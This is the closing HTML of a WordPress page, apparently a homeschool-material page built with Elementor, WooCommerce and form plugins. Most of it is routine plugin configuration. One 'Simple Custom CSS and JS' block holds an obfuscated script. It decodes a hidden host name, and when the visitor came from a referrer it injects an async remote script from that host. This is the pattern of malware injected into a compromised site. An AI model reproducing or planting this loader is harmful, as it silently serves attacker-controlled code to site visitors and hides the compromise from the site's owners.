var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},
"hasCustomBreakpoints":true},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/unveilinglory.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/unveilinglory.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c192e938ec"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3457,"title":"Homeschool%20Material%20%7C%20Unveilinglory","excerpt":"","featuredImage":"https:\/\/unveilinglory.com\/wp-content\/uploads\/2020\/03\/66526791_1301674299997726_1450055300718526464_o-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://unveilinglory.com/wp-admin/admin-ajax.php","nonce":"9cfc8a7a0a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://unveilinglory.com/homeschool-material/","cart_redirectition":"no","cart_page_url":"https://unveilinglory.com","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"95ed4e9b67","eael_register_nonce":"e70f1e3471","eael_lostpassword_nonce":"19df85a9f9","eael_resetpassword_nonce":"c77d25fb3e"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https://unveilinglory.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"5.0.3","fluentform_version":"6.1.11","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"437636a63a","form_id":"14","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
//# sourceURL=fluent-form-submission-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.11" id="fluent-form-submission-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","nonce":"eb4104fa89","urls":{"assets":"https:\/\/unveilinglory.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/unveilinglory.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/unveilinglory.com","checkout_page_url":"https:\/\/unveilinglory.com","fragments_nonce":"44c24941ec"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/unveilinglory.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://unveilinglory.com/wp-admin/admin-ajax.php","nonce":"d65a32b4be"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 62ea9ab449dc36a8be00e64919a4ac55 --><!-- end Simple Custom CSS and JS -->
<style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span>&nbsp;</span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"/></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;" /></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;"></div></div></div></div>                    <style id="fluentform_styler_css_14_ffs_custom" type="text/css">
                        .fluentform_wrapper_14{ margin: px; } .fluentform_wrapper_14{ padding: px; } .fluentform_wrapper_14 .ff-el-input--label label{ color: rgba(255, 254, 254, 1); } .fluentform_wrapper_14 .ff-el-input--content input, .fluentform_wrapper_14 .ff-el-input--content textarea, .fluentform_wrapper_14 .ff-el-input--content select, .fluentform_wrapper_14 .choices__list--single, .fluentform_wrapper_14 .choices[data-type*='select-multiple'] { background-color: rgba(255, 255, 255, 0);color: rgba(252, 252, 252, 1);border-style: solid;border-color: rgba(255, 255, 255, 1);border-width: 1px;border-radius: px; } .fluentform_wrapper_14 .frm-fluent-form .choices__list--dropdown { border-style: solid;border-color: rgba(255, 255, 255, 1);border-width: 1px;border-radius: px; } .fluentform_wrapper_14 .ff-el-input--content input::placeholder, .fluentform_wrapper_14 .ff-el-input--content textarea::placeholder{ color: rgba(192, 182, 175, 1); } .fluentform_wrapper_14 .ff_submit_btn_wrapper .ff-btn-submit { background-color: rgba(244, 108, 68, 1);width: 100%;padding: px;margin: px;font-weight: 700;line-height: 45px; }.fluentform_wrapper_14 .ff_submit_btn_wrapper .ff-btn-submit:hover { background-color: rgba(40, 49, 96, 1); }        .fluentform_wrapper_14 input[type=checkbox] {
        -webkit-appearance: checkbox;
        }
        .fluentform_wrapper_14 input[type=radio] {
        -webkit-appearance: radio;
        }
        .fluentform_wrapper_14 .ff-el-group input[type=checkbox],
        .fluentform_wrapper_14 .ff-el-group input[type=radio] {
        -webkit-transform: scale(1);
        transform: scale(1);
        margin-top: -4px;
        width: 23px;
        height: 10px;
        margin-right: 0px;
        cursor: pointer;
        font-size: 12px;
        position: relative;
        text-align: left;
        border: none;
        box-shadow: none;
        }
        .fluentform_wrapper_14 .ff-el-group input[type=checkbox]:before,
        .fluentform_wrapper_14 .ff-el-group input[type=radio]:before {
        content: none;
        }
        .fluentform_wrapper_14 .ff-el-group input[type=checkbox]:after,
        .fluentform_wrapper_14 .ff-el-group input[type=radio]:after {
        content: " ";
        background-color: #fff;
        display: inline-block;
        margin-left: 3px;
        padding-bottom: 3px;
        color: #212529;
        width: 15px;
        height: 15px;
        visibility: visible;
        border: 1px solid black;
        padding-left: 1px;
        border-radius: .25rem;
        padding-top: 1px;
        -webkit-transition: all .1s ease;
        transition: all .1s ease;
        background-size: 9px;
        background-repeat: no-repeat;
        background-position: center center;
        position: absolute;
        box-sizing: border-box;
        }
        .fluentform_wrapper_14 .ff-el-group input[type=checkbox]:checked:after, .fluentform_wrapper_14 .ff-el-group input[type=radio]:checked:after {
        border-width: 1px;
        background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
        background-color: black;
        -webkit-transition: all 0.3s ease-out;
        transition: all 0.3s ease-out;
        color: #fff;
        border-color: black;
        } .fluentform_wrapper_14 .ff-el-group input[type=radio]:after {
        border-radius: 50%;
        font-size: 10px;
        padding-top: 1px;
        padding-left: 2px;
        } .fluentform_wrapper_14 .ff-el-group input[type=radio]:checked:after {
        background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
        }                    </style>

                    <script type="text/javascript">function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script>            <script type="text/javascript">
                
                window.addEventListener('elementor/popup/show', function (e) {
                    var ffForms = jQuery('#elementor-popup-modal-' + e.detail.id).find('form.frm-fluent-form');

                    /**
                     * Support conversation form in elementor popup
                     * No regular form found, check for conversational form
                     */
                    if (!ffForms.length) {
                        const elements = document.getElementsByClassName('ffc_conv_form');
                        if (elements.length) {
                            let jsEvent = new CustomEvent('ff-elm-conv-form-event', {
                                detail: elements
                            });
                            document.dispatchEvent(jsEvent);
                        }
                    }
                    if (ffForms.length) {
                        jQuery.each(ffForms, function(index, ffForm) {
                            jQuery(ffForm).trigger('reInitExtras');
                            jQuery(document).trigger('ff_reinit', [ffForm]);
                        });
                    }
                });
                            </script>
              <style>
     .advancetawktocustomise {
         right: -31px !important;
              }

     .advancetawktocustomise-new-design {
         border-top-right-radius: 10px !important;
         border-top-left-radius: 10px !important;
         background: linear-gradient(45deg, #27b469, #30c651) !important;
     }
 </style>
 <div class="advancetawktocustomise">
     <div class="advancetawktocustomise-new-design">
         <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. -->
             <path d="M64 0C28.7 0 0 28.7 0 64V352c0 35.3 28.7 64 64 64h96v80c0 6.1 3.4 11.6 8.8 14.3s11.9 2.1 16.8-1.5L309.3 416H448c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64H64z" />
         </svg>
         <span>
             CHAT
         </span>
     </div>
 </div></body>
</html>


